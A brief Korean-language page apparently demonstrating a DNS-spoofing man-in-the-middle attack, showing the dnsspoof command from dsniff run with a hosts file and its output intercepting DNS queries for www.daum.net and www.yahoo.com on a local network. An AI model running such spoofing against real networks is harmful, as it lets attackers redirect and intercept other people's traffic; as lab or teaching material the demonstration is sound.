 HTTP보안

dnsspoof 이용한 MITM

Applicance dsniff # dnsspoof -i dev-br –f /etc/dsniff/dnsspoof.hosts

dnsspoof: listening on dev-br [udp dst port 53 and not src 168.188.129.188]
-

Applicance dsniff # dnsspoof -i dev-br –f /etc/dsniff/dnsspoof.hosts

dnsspoof: listening on dev-br [udp dst port 53 and not src 168.188.129.188]
168.188.129.184.4159 > 168.188.1.1.53: 2+ A? www.daum.net

-

Applicance dsniff # dnsspoof -i dev-br –f /etc/dsniff/dnsspoof.hosts

dnsspoof: listening on dev-br [udp dst port 53 and not src 168.188.129.188]
168.188.129.184.4159 > 168.188.1.1.53: 2+ A? www.yahoo.com

-